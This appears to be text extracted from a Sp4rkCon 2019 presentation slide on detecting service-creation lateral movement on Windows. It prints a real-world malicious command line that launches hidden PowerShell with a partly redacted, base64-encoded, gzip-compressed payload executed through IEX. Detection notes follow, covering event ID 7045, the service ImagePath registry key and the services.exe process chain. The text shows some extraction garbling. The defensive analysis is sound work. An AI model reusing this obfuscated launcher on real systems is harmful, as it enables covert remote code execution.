 $itwExampleArr[5].CommandLine
%COMSPEC% /b /c start /b /min powershell -nop -w hidden -encodedcommand
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbA
EMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQ
BBAEEAQQBBAEEAQQBBAEEAQQBLADEAVwBiAFgAUABhAE8AQgBEACsASABIADYARgBQAG0AVABHADkAaABRAG8
AQwBXAGsAYQBlAHAATwBaADgAbwA0ADUASQBDAFEAbQBDAFMAMQBsAEcAQwBIAEwAWQBEAEEAVwBTAEwATABC
AGEAZgB2AGYAYgAyAFYAagBTAGkALwBKAFgAVwBiAHUATQBzAE4ARQBsAG4AWgBYAHUAOAA4ACsAdQB5AHUAT
AB5AHAAdwBsAHUAVQB0AGsAbAA5AGsAVQA1AFIANABvAEYAeQA3AHoAMABYAGsAbQBjADEAcABqAHAAawBUAF
gANgBMAE8AVwBjAFEASwBmAFMATABXAHQARgBwAE0AWgBsAFoATQAxAFoAMgBTAEMAYgBaAHQAVABJAGQARAA
zAHoARQBrAGYAYwA3AHgAQwArAG0AbQBJACsAVwBUAEYANwBNAEMAagBXAFIAUgAvAEsARQBGAHEAQgA1AHcA
YQBKAHkAZQBaAGsAMwBnAHIAOABBAFYAMgA2AE0AVABIADAAZwAzAHAAWgBFAFgAbABuAE4AawBDAEwAdABKA
EgANQBmAFcANgB4AGwAYgBZADkAYwBlAGYAUABsAFUARAB6AHEAawB2AGsAKwA5ADgAawA4AHEAeQBFAEgAUQ
AxADkAVgB3AHEAZABBAFAAOQBRAEkAOQB6AHkAbQBuAHUAWgByAHEAZwBSAEsATAB2ADYASABTAFMAYgAzAHA
AcwBpAHIAMgA5AFcARgBUAEYAWgBBADQAQgBsAFgAMQBiAG4AWABVAFkAdwBTAHEAQwB2AEwAWAAyAFgASwBs
AHIAMwA3ADUAcAB4AGkAaAAzAE4AcwA3AFgA <REDACTED> SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZ
QBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE
8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBHAHoAaQBwAFMAdAByAGUAYQBtACgAJABzACwAWwBJAE8ALgB
DAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUA
YwBvAG0AcAByAGUAcwBzACkAKQApAC4AUgBlAGEAZABUAG8ARQBuAGQAKAApADsA
Sp4rkCon 2019
1. Service creation for lateral movement
1. System event log EID 7045 (Service Creation)
1. 7045 does NOT record modification of existing services
2. HKLM:SYSTEMCurrentControlSetServices294364cImagePath
2. C:WindowsSystem32services.exe
à cmd.exe
à powershell.exe
3. %COMSPEC% /b /c start /b /min powershell
1. %COMSPEC% ß C:WINDOWSsystem32cmd.exe
2. start /b /min ß minimized launch related to service “timeout”
https://upload.wikimedia.org/wikipedia/en/thumb/9/97/Registry_Editor_icon.png/256px-Registry_Editor_icon.png
 